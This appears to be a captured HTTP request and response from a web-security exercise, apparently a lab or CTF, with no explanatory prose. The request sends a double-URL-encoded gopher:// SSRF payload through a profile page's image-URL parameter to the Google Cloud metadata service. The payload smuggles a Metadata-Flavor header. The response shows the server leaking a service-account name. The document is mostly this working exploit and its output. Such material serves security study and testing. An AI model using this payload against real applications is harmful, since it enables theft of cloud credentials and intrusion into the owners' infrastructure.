 http://35.226.245.121
Send
1 GET /profile.php?url=gopher://metadata.google.internal:80/xGET%2520/computeMetadata/v1/instance/service-
accounts/%2520HTTP%252f%2531%252e%2531%250AHost:%2520metadata.google.internal%250AAccept:%2520%252a%252f%252a%250aMe
tadata-Flavor:%2520Google%250d%250a HTTP/1.1
2 Host: 35.226.245.121
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://35.226.245.121/profile.php
9 Metadata-Flavor: Google
10 Upgrade-Insecure-Requests: 1
11
12
Response
77
78 button:hover {
79 background-color: #333333;
80 }
81 </style>
82 <title>User Profile</title>
83 </head>
84
85 <body>
86
87 <div class="error">Fetched content is not an image.</div>
88 <div class="raw-content">HTTP/1.1 200 OK
89 Metadata-Flavor: Google
90 Content-Type: application/text
91 ETag: 3e2ef65fcf88a39c
92 Date: Sat, 27 Apr 2024 07:50:34 GMT
93 Server: Metadata Server for VM
94 Content-Length: 57
95 X-XSS-Protection: 0
96 X-Frame-Options: SAMEORIGIN
97
98 bucketviewer@gr-proj-1.iam.gserviceaccount.com/
99 default/
100 </div>
101 <div id="profile-container">
102 <h2>Profile</h2>
103 <div id="profile-form">
104 <img id="profile-photo" src="default-profile.jpg" alt="Profile Photo">
105 <input type="text" placeholder="Name">
106 <input type="text" placeholder="Address">
107 <input type="text" placeholder="Phone Number">
108 <input type="text" id="image-url-input" placeholder="Image URL">
109 <button onclick="fetchImage()">Fetch Image</button>
110 <button onclick="saveProfile()">Save Profile</button>